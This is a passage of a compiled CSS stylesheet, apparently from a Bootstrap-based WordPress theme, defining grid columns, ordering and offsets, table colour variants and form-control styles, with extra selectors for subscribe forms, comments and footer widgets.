  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #8c98a4; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #1e2022;
  border-radius: 0.25rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #1e2022; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters, .site-footer .widget.widget_search .search-form .input-group,
.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group,
.site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col, .site-footer .widget.widget_search .search-form .input-group > .col, .site-footer .widget.widget_search .search-form .input-group-append > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > .col, .site-footer .widget.widget_product_search .search-form .input-group > .col, .site-footer .widget.widget_product_search .search-form .input-group-append > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > .col,
  .no-gutters > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container, .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container, .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

.table, table {
  width: 100%;
  margin-bottom: 1rem;
  color: #1e2022; }
  .table th, table th,
  .table td,
  table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #e7eaf3; }
  .table thead th, table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #e7eaf3; }
  .table tbody + tbody, table tbody + tbody {
    border-top: 2px solid #e7eaf3; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body, .blog-sidebar .calendar_wrap table, .site-footer .widget .calendar_wrap table {
  border: 1px solid #e7eaf3; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3; }
  .table-bordered thead th, .comment ul thead th, .comment .comment-body thead th, .comment .comment-respond thead th, .comment.depth-5 .comment-body thead th, .blog-sidebar .calendar_wrap table thead th, .site-footer .widget .calendar_wrap table thead th,
  .table-bordered thead td,
  .comment ul thead td,
  .comment .comment-body thead td,
  .comment .comment-respond thead td,
  .comment.depth-5 .comment-body thead td,
  .blog-sidebar .calendar_wrap table thead td,
  .site-footer .widget .calendar_wrap table thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f8fafd; }

.table-hover tbody tr:hover {
  color: #1e2022;
  background-color: rgba(231, 234, 243, 0.4); }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #c7dbff; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #97bbff; }

.table-hover .table-primary:hover {
  background-color: #aecbff; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #aecbff; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d9dce0; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b8bfc5; }

.table-hover .table-secondary:hover {
  background-color: #cbcfd5; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #cbcfd5; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #b8f0e6; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #7ae3d1; }

.table-hover .table-success:hover {
  background-color: #a3ecdf; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #a3ecdf; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #b8f6fe; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #7aeefd; }

.table-hover .table-info:hover {
  background-color: #9ff3fe; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #9ff3fe; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e; }

.table-hover .table-warning:hover {
  background-color: #ffe8a1; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f6cbc7; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ee9e97; }

.table-hover .table-danger:hover {
  background-color: #f2b7b1; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f2b7b1; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c0c1c1; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #8a8b8c; }

.table-hover .table-dark:hover {
  background-color: #b3b4b4; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b3b4b4; }

.table-white,
.table-white > th,
.table-white > td {
  background-color: white; }

.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white; }

.table-hover .table-white:hover {
  background-color: #f2f2f2; }
  .table-hover .table-white:hover > td,
  .table-hover .table-white:hover > th {
    background-color: #f2f2f2; }

.table-indigo,
.table-indigo > th,
.table-indigo > td {
  background-color: #c4bddc; }

.table-indigo th,
.table-indigo td,
.table-indigo thead th,
.table-indigo tbody + tbody {
  border-color: #9285be; }

.table-hover .table-indigo:hover {
  background-color: #b5acd3; }
  .table-hover .table-indigo:hover > td,
  .table-hover .table-indigo:hover > th {
    background-color: #b5acd3; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(231, 234, 243, 0.4); }

.table-hover .table-active:hover {
  background-color: rgba(214, 219, 235, 0.4); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(214, 219, 235, 0.4); }

.table .thead-dark th, table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55; }

.table .thead-light th, table .thead-light th {
  color: #77838f;
  background-color: #f8fafd;
  border-color: #e7eaf3; }

.table-dark {
  color: #fff;
  background-color: #343a40; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #454d55; }
  .table-dark.table-bordered, .comment ul.table-dark,
  .comment .table-dark.comment-body,
  .comment .table-dark.comment-respond, .blog-sidebar .calendar_wrap table.table-dark, .site-footer .widget .calendar_wrap table.table-dark {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm, .site-footer .widget.widget_calendar .calendar_wrap {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered, .site-footer .widget.widget_calendar .calendar_wrap > .table-bordered, .comment .table-responsive-sm > ul, .site-footer .widget.widget_calendar .comment .calendar_wrap > ul, .comment .site-footer .widget.widget_calendar .calendar_wrap > ul,
    .comment .table-responsive-sm > .comment-body,
    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-body, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-body,
    .comment .table-responsive-sm > .comment-respond,
    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-respond, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .blog-sidebar .calendar_wrap > table, .site-footer .widget .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .calendar_wrap > table {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered, .comment .table-responsive-md > ul,
    .comment .table-responsive-md > .comment-body,
    .comment .table-responsive-md > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-md > table, .site-footer .widget .calendar_wrap .table-responsive-md > table {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered, .comment .table-responsive-lg > ul,
    .comment .table-responsive-lg > .comment-body,
    .comment .table-responsive-lg > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-lg > table, .site-footer .widget .calendar_wrap .table-responsive-lg > table {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered, .comment .table-responsive-xl > ul,
    .comment .table-responsive-xl > .comment-body,
    .comment .table-responsive-xl > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-xl > table, .site-footer .widget .calendar_wrap .table-responsive-xl > table {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered, .comment .table-responsive > ul,
  .comment .table-responsive > .comment-body,
  .comment .table-responsive > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive > table, .site-footer .widget .calendar_wrap .table-responsive > table {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .form-control::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #f8fafd;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #1e2022;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.625rem + 1px);
  padding-bottom: calc(0.625rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #1e2022;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.form-control-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
